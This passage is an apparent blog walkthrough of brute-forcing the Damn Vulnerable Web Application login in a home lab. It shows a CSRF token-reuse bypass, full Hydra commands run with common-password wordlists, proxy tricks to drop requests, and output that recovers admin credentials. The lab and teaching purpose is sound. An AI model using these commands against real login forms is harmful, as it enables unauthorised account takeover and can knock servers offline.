[root:~]# curl -s 192.168.1.33/DVWA/login.php | html2text | uniq[dvwa/images/login_logo.png] Username [username ]Password [********************][Login]Damn_Vulnerable_Web_Application_(DVWA) is a RandomStorm OpenSource project.
[root:~]#
Login Form (HTML)
What would be useful, is to see how the page is made up by looking at the HTML code (note, this is the code that is sent back to us - not what is stored on the target).
By using cURL and a little bit of "sed fu", we can select all the code between the <form></form> tags, which is what we are interested in, and remove any empty lines.
This is the code which makes up the form. This will be useful later on as we now have the names of the fields to attack.
We can also see a "hidden" field, user_token. Based on the name and as the value appears to be a MD5 value (due to its length and character range), this signals it is an anti-CSRF (Cross-Site Request Forgery) token. If this is the case, it possibly could make the attack slightly more complex (by adding another stage when brute forcing, which will get a fresh token before each request).
It does mean we will now HAVE to include a session ID in the attack, which relates to an anti-CSRF token.
The session ID is stored somehow inside the user's browser (in this case using cookies). This is one of the ways which a web application can recognise each user who is using the site. This is often used with login systems, so rather than having to store and send the user credentials each time, the session value could be authenticated instead (this opens up other issues such as: anyone who knows the session value could be that user - session hijacking). In our case, the session ID is paired to the CSRF token. A valid session ID needs to be sent with the correct CSRF token. If either is incorrect and does not relate, the web application should protect itself.
The session ID is static for the "session" (how long depends on both the PHP settings and web application) the user is on the site. However, the CSRF token will be unique to each page request (or at least in theory). This means someone cannot automate the request as the CSRF token should not be known beforehand, meaning the request could not be crafted to be automated (at least without chaining another vulnerability. This is covered later). The PHP session is handled by PHP, whereas the CSRF token is handled by the web application.
The PHP session can be kept "active", by making requests to the site using the session value in the request, and without the web application killing the session (e.g. logging out). Without the session value in the request, a new value will be assigned. Depending on the web application, it may see the two requests as two different users without a session ID (which is the case for us). This means if you were to use Iceweasel and Hydra from the same device (even sharing the same IP and user-agent) the web application could believe its two different users. Also depending on the web application, you may be able to switch between session IDs as long as they are both still active & valid.
CSRF tokens should not be re-used at any stage. If they have been, this means a URL can be able to be crafted ahead of time thus defeating the purpose of them, as a request could be automated.
The web application itself needs to keep track of these two values (session id, PHPSESSID and CSRF token, user_token) and make sure they both are valid as well as matching correctly between requests.
Login Form (Differentiating Responses)
Before we even try to login, we can capture the initial response as this does not include any attempt to login. This would make a useful "baseline" to compare the result of other responses.
...Very boring as there are not any errors (lucky us!), and everything is being pipe'd (aka copied) into our baseline file /root/before.txt.
Let's now make our first login attempt to the target. Of course, we have not got any credentials at this stage, and are just completely guessing the values. We will use user for the username and pass for the password (spoiler alert, both are incorrect), and a completely incorrect user_token value.
Rather than viewing the response straight away, we can also pipe it into a file (/root/after.txt) as this will make comparing responses much easier.
As you probably guessed, we are now going to compare the response between the two values (baseline & an incorrect login).
We can use a GUI program (such as Meld) to compare the text files, again, sticking with CLI. Note, vimdiff could have been used; however, as vimdiff is interactive, it makes showing the output harder.
By using grc and a bash alias (alias diff='/usr/bin/grc /usr/bin/diff'), the output can be made colourful, making it visually easier to read (see the screenshot images).
Breaking down the difference, when we failed to login, we can see:
Being redirected again (same page: Location: login.php).
PHPSESSID & user_token is different.
...time & date stamps are different (always will be the case).
All of this is to be expected (due to two unique PHPSESSID values in the requests and neither of them relating to user_token), so this is not shocking.
So let's request a new page, which will generate a fresh PHPSESSID. This time, when we try to login, we pass this value back in the request.
Rather than having to mess about manually copying/pasting this value every time, let's make a quick "one liner" and assign the value to a variable. The first command will create a cookie (for PHPSESSID), and, by using awk, select the line in the response HTML code that contains the field value for user_token and extract its (MD5) value. This way, we will have both a valid and related PHPSESSID & user_token value. Note: can use either cut -d "'" -f2 or awk -F "'" '{print $2}', but cut will offer a (very slight) performance increase - milliseconds saved!
Also note, throughout the posting, I will keep re-running the CSRF= command. This is un-needed and a bit "overkill", however, if your session value "times out" the stage will ALWAYS fail. After I had a break and came back to it, I did make this mistake a few times. Plus, it allows for easy copy/paste at any section if you wish to jump/skip to places ;-).
Finally, compare the response with the baseline ("bash fu" alert, !diff will re-run the last command that started with diff. ZSH shells will auto expand the command too ;-)).
The key bit of information here, is right at the end <div class="message">Login failed</div>. We can see our login method was correct, but the values were not successful ;-).
Another thing is Location: login.php. Looks like we are being redirected back to the same page. So far we know this happens when there was a failed login.
Both things (the failed message and the redirected page) might be a way to signal/distinguish if it was success/failed login. Content-Length (aka page size) might be another idea, but should be used as a last resort.
However, let's keep poking about, before trying to brute force.
Login Form (Re-using CSRF Tokens)
So what happens if we make a duplicate request, repeating the exact same command as last time, and compare the response?
...We will need to use another file (/root/after.txt) as the baseline, and then we will be comparing two requests which contained a login attempt.
"Bash fu" alert, we can repeat, using the last cURL command, and replace a value with another one by doing: !curl:gs/after/again/ (ZSH shells will also fill this in before executing it).
So as expected, repeatedly using the values causes a new error <div class="message">CSRF token is incorrect</div>. This means the anti-CSRF is working as it was designed to.
However... what if we did not follow the redirect (remove curl -L)?
What would happen if we generated a new PHPSESSID & user_token (just like last time), to make a new valid session, but this time stop at the redirect and make another login request, repeating the PHPSESSID & user_token values. And just for good measure, make a 3rd login attempt, again with same PHPSESSID & user_token values.
This means we would only be sending out three POST requests, rather than what would be a POST followed by a GET, three times (total of 6 requests). The POST is the data from the form (username/password being sent). The GET request is product of following the redirect.
We need to use the same file as before for the baseline, as we are still comparing responses. We will only check the last response (as that is the only one we are interested in for the time being).
Now that was not expected! There were three "Login failed" messages to our three login attempts.
This means we can send as many POST requests as we wish, using the same SESSION ID & CSRF token (on the condition of not following the redirects)!
It appears sending a GET request to follow the redirect, will generate a new CSRF token.
The down side to this is we cannot use the message<div class="message">Login failed</div> as a marker for an invalid login - as this is only valid with a GET request (due to the redirect). It also rules out, Content-Length, as this will always be 0.
This leaves Location: login.php. We do not know what a valid login looks like (nothing to compare it to). So let's make a guess, of it redirecting us to a different page other than login.php (there are not many reasons for seeing the same page again if you are logged in - Two factor authentication?). An educated guess would be index.php, logged-in.php, my_account.php or offers.php. Either way, let's rule out login.php for the time being. Note, we will come back to this later on, and, why this should not be a big issue.
Brute Force (Testing)
Hydra (Documentation)
Let's read up, what does what, and think about what we need from Hydra. Using a few commands can go a long way...
1234
hydra
hydra -h
hydra -U http-post-form
man hydra
I will extract from the output what I think we'll use:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x) -f / -F exit when a login/pass pair is found (-M: -f per host, -F global) -t TASKS run TASKS number of connects in parallel (per host, default: 16) -w / -W TIME waittime for responses (32s) / between connects per thread
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-q do not print messages about connection errors
-U service module usage details
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option) service the service to crack (see below for supported protocols) OPT some service modules support additional input (-U for module help)HYDRA_PROXY_HTTP or HYDRA_PROXY - and if needed HYDRA_PROXY_AUTH - environment for a proxy setup.
E.g.: % export HYDRA_PROXY=socks5://127.0.0.1:9150 (or socks4:// or connect://) % export HYDRA_PROXY_HTTP=http://proxy:8080
...SNIP...
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]...SNIP...
Third is the string that it checks for an *invalid* login (by default) Invalid condition login check can be preceded by "F=", successful condition
login check must be preceded by "S=".
This is where most people get it wrong. You have to check the webapp what a
failed string looks like and put it in this parameter!
"/login.php:user=^USER^&pass=^PASS^:incorrect"...SNIP...
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
We now have a slightly better idea how the tool works =).
Hydra (Test/Debug Command)
The smart way to go about attacking anything, is to setup a test environment where you know & control everything, rather than trying to attack a production box straight away (then we would know what page we would be redirected to when successfully logged in).
Really, we should have done everything so far in a test environment. However, as this is a training lab it does not matter too much. Having a cloned environment under our control, would allow us to know what valid credentials there would be. As this is a training lab, we have already been given valid credentials, so we do not need to re-setup again (and being stealthy here is not an objective).
As we are not fully sure what a valid response would look like, we could login via cURL as before. But let's push the boat out and expand our skill set. Let's use a proxy to intercept the requests and monitor. There are various options; however, I've picked Burp Proxy Suite.
As we already know what the credential is (admin:password), let's statically add them in, letting us test our Hydra command.
1234567891011121314151617181920212223
[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]# rm -f hydra.restore[root:~]#[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -v -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:F=Location\: login.php:C=/404.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:05:13
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3[child 0][VERBOSE] Page redirected to http://192.168.1.33/DVWA/index.php
[STATUS] attack finished for 192.168.1.33 (waiting for children to complete tests)1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:05:29
[root:~]#
There is a lot going on in this snippet. Let's break it down.
The first two commands are generating and then exacting the necessary fields (similar to before). So we have acquired fresh, valid PHPSESSID and user_token values). The extra line (SESSIONID=$...) is because Hydra is unable to read the cookie file so we need to manually extract the values.
The next two commands are configuring Hydra. The first one instructs it to use a HTTP proxy export HYDRA_PROXY_HTTP=http://127.0.0.1:8080 (for which we already have Burp, up and listening. Intercept is turned off). The other rm -f hydra.restore, cleans up any previous traces of any Hydra sessions (useful if we have to stop, and re-run the commands multiple times).
The last command is the main command. This is what performs the brute force
-l admin - static usernames.
-p password - static password.
-e ns - empty password & login as password.
-u - loop username first, rather than password (Does not matter here, due to only 1 username).
-F - quit after finding any login credentials.
-t 1 - Only one thread (easier to track with Burp).
-w 10 - timeout value for each thread (easier to manage with Burp in case we want to quickly intercept anything).
-W 1 - Wait 1 second before moving on to the next request (kinder to the host/database/Burp).
-v - makes the output more verbose - so we can see redirects.
-V - display all attempts.
192.168.1.33 - IP/hostname of the machine to attack.
http-post-form - module and method to use.
/DVWA/login.php - path to the page.
username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login - POST data to send.
F=Location\: login.php - key here, filter out all redirects that are NOT login.php (Blacklisting).
C=/404.php - see the next section below. Possible bug in Hydra?
H=Cookie: security=impossible; PHPSESSID=${SESSIONID} - the cookie values to send during brute force.
By doing all of this, we can see when we use admin & password for the username & password; we are then redirected to a different page, /DVWA/index.php. This sounds like a successful login!
Note: Hydra does not say there is a successful login. Just the fact we have verbose enabled shows there has been a redirect.
Hydra Issues
Issue #1 (Additional GET Requests)
During the testing of Hydra command, I noticed hydra was making unwanted GET requests (this is why we test before attacking)! As a result, hydra was not able to detect the correct known login (because we are in a test lab).
The GET requests were loading the /DVWA/login.php page again, and as we know from using cURL before - this will cause a new PHPSESSID which does not match the CSRF token.
The GET request is happening before the POST request, so it is not following the redirect. What it is doing is mincing the page loading request, before trying to brute force it.
The GET request is not using any of the parameters, just a direct page load. The POST request was ours and contained the values we wanted.
So, back to the help screens...
At first glance, nothing jumped out regarding CSRF, or being able to make dynamic requests, or executing commands before making the request (so we could have some "bash fu"). After reading it in more depth (rather than just skimming for certain phrases), the following line might be useful...
1
C=/page/uri to define a different page to gather initial cookies from
We do not want it to get cookies from another page, as we are already setting them in the request. However, it is making the request initially before our POST request. So let's try it out.
We do not want it to make a request to the web application (as that possibly makes another session token), so let's just point it to any made up page that is not on the web server. Quick test, /404.php is not there! So putting it into Hydra: C=/404.php.
Note: after messing about a bit more, the value could have been left blank - e.g. C=.
This could be a possible bug with Hydra (I was using Hydra v8.1 & v8.2. The latter is currently in development and not yet released), or I could just have been using it wrong.
This is why testing and debugging locally before doing it is very useful (and how to debug an issue).
Hydra itself does have an inbuilt debug option. However, it is either on or off, and when it is on, it throws a lot of data to the screen, making it harder to see what is going on.
This is why I opted to use a proxy and use that to filter the requests. Please note, by adding the use of a Proxy - it is an extra part, making the attack more complex and it is another point of failure as it can make more issues.... See below.
The up side of using a proxy with Hydra, if adding C=/404.php does not fix the issue, is that we can create a proxy rule to "drop" any GET requests going to /DVWA/login.php (e.g. GET /DVWA/login.php.*$).
I made a mistake the first time I did this, as I started off doing C=404.php (rather than C=/404.php), however, this is incorrect. Missing the leading request will cause some interesting results.
Note, Burp (by default) did not show up the error response, as it was being piped to an incorrect port (80443.php)!
Issue #2 (Missing Parameters/Proxying Hydra)
This happened later on when doing the brute force module, using the http-get-form instead of http-post-form, so I will not go into too much detail now. Again, when using Burp, I noticed the GET parameters were not containing the values which were set. Even though this command is completely wrong for doing this attack, I want to show the issue.
Notice how Burp does not see the parameters? And they are also not in the web log?
There are three solutions for this:
Disable using a proxy (unset HYDRA_PROXY_HTTP)
Use a different proxy - ZAP works out of the box.
Enable "invisible proxy mode" in Burp.
As this does not affect us for the time being, I will cover this in the brute force module.
Switching from Blacklisting to Whitelisting
Rather than looking for "if the response does NOT include the following value, it must be a valid login" (blacklisting - x cannot equal y), it is smarter to look for certain values in the response (whitelisting - x must equal y).
Let's switch back to cURL quickly, and see what a valid login looks like.
The key bit here is Location: index.php. So now let's put it into Hydra.
12345
Before (Blacklistning):
F=Location\: login.php

After (Whitelistning):
S=Location\: index.php
All we had to-do was just escape the colon.
Once again, quick test to make sure it is correct. So after replacing the section from above, the -v was also removed as we did not want to see when we were being redirected any more.
123456789101112131415161718
[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]#[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:C=/404.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:35:50
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3[child 0]1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:36:29
[root:~]#
Ugh, Hydra is making a GET request now after the POST request... again! Looks like adding the C=/404.php did not fix it after all! (This is why it is worth only changing one thing at once and doing lots of little baby steps, rather than jumping straight into trying to brute force it).
Even adding -v back in, so the only thing that was different is the black/white listing, did not fix it. Switching back to the blacklisting, everything works again. So the issue is with S=Location\: index.php.
Okay, so what happens if we do both F=Location\: login.php and S=Location\: index.php? Nope, that did not fix it (caused Hydra not to send out any requests). What happens if we try the order the other way around? Same, Hydra was not brute forcing.
Plan B; let's make a Burp rule to drop any GET requests (as we really want to use Hydra)!
Burp Proxy -> Proxy -> Options -> Match and Replace -> Add
Note, using different values in the "replace" field, will have a different effect depending on the web server. See "Match and Replace" section below.
1234567891011121314151617181920
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:51:22
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3[child 0][80][http-post-form] host: 192.168.1.33 login: admin password: password
[STATUS] attack finished for 192.168.1.33 (valid pair found)1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:51:50
[root:~]#
Boom! For the first time, Hydra successfully detected the credentials =).
A few notes about speed:
If we did not need Burp to drop the GET requests, the attack could be faster. (Could make something quick in Python)?
If Hydra detected Location: index.php as a successful login, we could use blacklisting, which means we do not need Burp again, and it would be quicker.
If we used a different tool rather than Hydra to-do the Burp force, the attack would be quicker. (Could make something quick in Bash? Python? Patator)?
I will touch on these issues again towards the end. Let's just finish up doing the attack for the time being.
Now, everything is ready to go. Let's see what performance tweaks we can make to see if we can speed it up.
First thing to try is to drop -W <value>, as no-one else is going to be using the web application. And this login page does not have too many database queries. This will have a huge effect on the speed (hopefully not at the price of the target being stable!)
After testing again, the next thing we could do is to lower the timeout value -w <value>. In this setup, this should not affect us too much. As we are on a LAN connection and not going out WAN/Internet, it will have a much quicker response time. So what should the value be? With a quick test, we can find out. Windows XP SP3 has the firewall enabled by default, let's temporarily remove it, so we can send a large IMCP request (aka ping it).
1234567891011121314151617
[root:~]# ping 192.168.1.33 -s 60000 -c 10PING 192.168.1.33 (192.168.1.33) 60000(60028) bytes of data.
60008 bytes from 192.168.1.33: icmp_seq=1ttl=128time=3.88 ms
60008 bytes from 192.168.1.33: icmp_seq=2ttl=128time=6.83 ms
60008 bytes from 192.168.1.33: icmp_seq=3ttl=128time=6.28 ms
60008 bytes from 192.168.1.33: icmp_seq=4ttl=128time=7.29 ms
60008 bytes from 192.168.1.33: icmp_seq=5ttl=128time=6.52 ms
60008 bytes from 192.168.1.33: icmp_seq=6ttl=128time=7.09 ms
60008 bytes from 192.168.1.33: icmp_seq=7ttl=128time=6.01 ms
60008 bytes from 192.168.1.33: icmp_seq=8ttl=128time=6.96 ms
60008 bytes from 192.168.1.33: icmp_seq=9ttl=128time=7.62 ms
60008 bytes from 192.168.1.33: icmp_seq=10ttl=128time=7.60 ms
--- 192.168.1.33 ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9020ms
rtt min/avg/max/mdev = 3.880/6.611/7.624/1.045 ms
[root:~]#
We are talking only a few milliseconds for a ~60KB ICMP size. Even with all the overhead of a TCP connection, HTTP request & database query it is not going to be more than a one second response (unless we really start to hammer the target). This all means we do not need to wait long, so -w 1 it is!
Match and Replace
When using "Match and Replace" inside Burp, I noticed a different between how the Apache web servers would response compared to Nginx or IIS. If the replace value was a valid request (either to an existing or missing page, GET / or GET /404.php), or converting method types (to a valid or invalid, HEAD / or DROP /) both Apache web servers (192.168.1.22& 192.168.1.33) would take over 27 minutes to complete the attack! Using timestamps in Burp, I was able to monitor the progress of Hydra. There was roughly one attempt every three seconds, which just so happens to be same as the timeout value used in the Hydra command.
However, if the request was drop using Burp (<blank>) or an invalid request (GET/500) the attack time would be remarkably quicker, less than 2 minutes. Both Nginx and IIS did not behave any different. This might be used as a method to fingerprint an Apache web server?
Troubleshooting Rambles
If you want to skip some ramblings and/or lots of things that failed, feel free to jump over this section.
TL;DR: Windows XP SP3 & XAMPP does not like to have multiple POST requests sent to DVWA at once. It will just stop responding.
<troubleshooting>
Now, this is where it goes horribly wrong (and I'm not fully sure why).
I decided to increase the thread count -t <value>. Normally, by doing so, this can speed up the attack, as it will increase the amount of network traffic that is produced. I started off with -t 5, and straight away noticed that Burp was not sending out any HEAD / requests, as it was before, so something was not right.
Upon inspecting Burp, a little bit more, there was not a response for the POST requests, meaning the attacker was sending out an attempt, but the web server was not responding back for some reason. Tried to cURL to it, and noticed the web server was down. Ugh. Did I just DoS the web server?
After rebooting the target box, I made a manual request to make sure everything was working as normal and then repeated the 5 threads. Again, no HEAD /, no request tab in Burp and cURL is not working. Connecting to the box, I started up Internet Explorer (v6!) and tried to access http://localhost/DVWA/. The page was white, and the progress bar was "forever loading" as it was trying to connect but nothing was coming back. So once again Apache had somehow not been receiving requests. netstat showed the port was open, and the task manager lists the process as still running. Nothing was hogging all the CPU or RAM.
Once again, rebooted the box and this time, tried with just two threads -t 2. And once more, the web server goes down. Checking the Apache logs (both access.log and error.log) as well as MySQL & PHP none of the services logged any of the brute force requests from Hydra.
I switched from XAMPP to WAMP and tried again, only to find the same issue.
Reverted back to XAMPP, switched from a service running the process to a user, but it did not have any effect.
Next, powered off the VM and increased the system resources (getting desperate now) from 512MB to 2GB RAM and 1 CPU to 2 CPU, but even this did not fix it.
Starting to clutch at straws, what happens if -W 5 was added back in? It was a long shot, as it appears the first POST request was killing it. So sleeping AFTER the request was sent would not have much point.
Remembering my mistake from before, I tried the final command once more after a reboot; however, this time enabled Burp "invisible proxy mode". Nope. Did not work this time.
Switching to ZAP proxy did not fix anything either.
Before I went completely mad, I already had a few other machines and setup for these DVWA modules (Arch Linux & Raspberry Pi, Raspbian & Raspberry Pi 2, Windows XP & XAMPP, Windows Server 2012 & IIS), so I tested the last command on each of the other three environments and every single one of them worked, when using more than one thread!
Before switching back to Windows XP as the target, I took the same setup for XAMPP and installed it on the Windows 2012 machine and low and behold it worked. So something is wrong with Windows XP setup. As there were so few requests, I did not think it could be "port exhaustion", so maxing out MaxFreeTcbs, MaxHashTableSize, MaxUserPort, TcpTimedWaitDelay & displaying SynAttackProtect would not have much effect - but I tried it anyway. Did not fix anything.
So, trying to brute force DVWA out of the box was not working, but it was working on a different box/machine. But what happens if we try another web application?
A quick echo 'hello world' > C:/xampp/htdocs/test.html would load, when cURLing a "crashed" DVWA page (http://192.168.1.33/DVWA/login.php). Next, was to see if PHP was working using echo '<?php phpinfo(); ?>' > C:/xampp/htdocs/test.php. I was successfully able to view it when DVWA was not loading.
Restarting MySQL via the XAMPP control panel did not recover the crashed DVWA, after making a new request to the page. What about the Apache server? It took a little longer than "normal", however, after re-starting it up - DVWA would work! This smells like an Apache/PHP issue!
Based on this, the issue lies somewhere with Apache & PHP, when running a certain "something"?
When everything goes wrong and nothing is being logged (even on the max level), it is time to bring out Wireshark!
So what if we drop using the proxy completely and just sniff with Wireshark? This of course would not work due to the CSRF token becoming incorrect, but at least, does the web server stay up? Short answer: No.
...I started to become bored and annoyed with this. It works as a single thread and multiple threads on other OS. So it is just this setup, and using a single thread is quick enough for us. I left it like that, as it was not working out of the box (which was the whole point of this), and something somewhere needed to be altered.
I'm sure there is some PHP configuration option to help me out, or using 3rd party tools (such as Process Explorer and Process Monitor). But at this point, I did not see too much of a reason to go on.
Screenshot of the Issue:
12345678910111213141516171819202122232425
[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]#[root:~]# hydra -l admin -p password -e ns -u -F -t 5 -w 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] the waittime you set is low, this can result in erroneous results
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 22:02:28
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3[child 0][ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3[child 1][ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3[child 2]1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 22:02:30
[root:~]#[root:~]# time curl 192.168.1.33/DVWA/login.php^C
curl 192.168.1.33/DVWA/login.php 0.01s user 0.00s system 0% cpu 17.924 total
[root:~]# curl 192.168.1.33/DVWA/login.php
Notice how the "Response" tab is missing, where it should be next to "Request"? The curl request waited 17 seconds without a response before I stopped it.
Bonus points, between restarting the box after each failed attack... Guess what program was not responding, and stopped the reboot!
</troubleshooting>
Brute Force (Hydra)
Hydra Main Command
Now would be the time to switch attacking to the target (rather than our test lab). We know how to use the tool; we know what to expect from the web application. What we do not know are the credentials to login in "production environments".
Rather than making a custom wordlist, designed and aim towards our target (such as CeWL), we are going to use to a "general" wordlist instead from SecLists. This contains various defaults and common usernames and passwords.
A wordlist (sometimes called a dictionary) is just a list of words (or phrases) separated (normally by new lines) in a text file. The file extension does not matter (often .txt, .dic or .lst).
12345678910111213141516171819202122
[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]#[root:~]# time hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt \ -e ns -u -F -t 1 -w 1 192.168.1.33 http-post-form \"/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] the waittime you set is low, this can result in erroneous results
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 22:11:46
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 5522 login tries (l:11/p:502), ~86 tries per task
[DATA] attacking service http-post-form on port 80
[80][http-post-form] host: 192.168.1.33 login: admin password: password
[STATUS] attack finished for 192.168.1.33 (valid pair found)1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 22:12:25
hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P -e ns -u -F -t 1 0.02s user 0.00s system 0% cpu 39.407 total
[root:~]#
The first three commands are nothing new. I will break down the last command, the main Hydra command (which is not too different and will highlight in bold what is different).
-L /usr/share/seclists/Usernames/top_shortlist.txt - A wordlist of usernames(only 11)
-P /usr/share/seclists/Passwords/500-worst-passwords.txt - A wordlist of passwords(only 500)
-e ns - empty password & login as password (so 2x the amount of usernames for the total number of requests)
-u - loop username first, rather than password _(so now it will try the first password for all the usernames then the next one, rather than focusing on just a single user)
-F - quit after finding any login credentials (regardless of the user account)
-t 1 - 1 thread (Limiting to just 1 due to target. More on this later)[*]
-w 1 - timeout value for each thread (We do not need as much leeway now)[*]
192.168.1.33 - IP/hostname of the machine to attack
http-post-form - module and method to use
/DVWA/login.php - path to the page
username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login - POST data to send
S=Location\: index.php - Looking for page response which ONLY contains this (Whitelisting)
H=Cookie: security=impossible; PHPSESSID=${SESSIONID} - the cookie values to send during brute force
time - this will just give us stats showing how long the command took to run (so how long it took to brute force. Bash fu!)
Dropped -W 1 (Sleep after thread), -v (less verbose. Do not need redirects), -V from before (show logins) & C=/404.php (no need due to Burp)
[*] = These are very low because the target had issues doing multiple threads and a LAN target. Normally these values would be larger (-t 5 -w 30) depending on the networking connection and how well the target responds.
Brute Force (Patator)
Patator (Documentation)
Quoting the README file: "Patator is NOT script-kiddie friendly, please read the README inside patator.py before reporting."
However, Patator is incredibly powerful. Even if it is not written in C (which means it uses more system resources), it has an awful lot more features and options than Hydra. However, It is not straightforward to use, and it is not well documented. But I still find it is worth it =).
Once again, let's read up, what does what, and think about what we need.
The README also does state to check the comments in the code (there is some unique information located here). I also found checking a few functions in the source code to be helpful to (to get a better understanding) - it is written in Python so is not too hard to understand.
patator
patator http_fuzz --help
*patator comments (all in the header at the top)*.
*patator source code*.
